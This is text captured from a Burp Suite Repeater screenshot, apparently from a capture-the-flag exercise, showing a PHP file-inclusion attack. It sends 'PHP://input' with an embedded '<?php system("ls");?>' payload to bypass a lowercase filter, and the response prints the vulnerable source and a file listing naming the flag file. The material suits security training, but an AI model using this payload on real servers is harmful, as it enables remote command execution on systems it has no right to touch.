 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://220.249.52.134:34290 ?
Request
Raw Params Headers Hex XML
GET /?page=PHP://input / HTTP/1.1
Host: 220.249.52.134:34290
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 21
<?php system("ls");?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 18 Jan 2021 04:06:18 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1552
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color:
#007700">];<br /></span><span style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'page'</span><span style="color: #007700">];<br
/>while&nbsp;(</span><span style="color: #0000BB">strstr</span><span style="color:
#007700">(</span><span style="color: #0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">"php://"</span><span style="color:
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span style="color:
#0000BB">str_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br />}<br />include(</span><span
style="color: #0000BB">$page</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>fl4gisisish3r3.php
index.php
phpinfo.php
? < + > Type a search term 0 matches
Done 1,764 bytes | 27 millis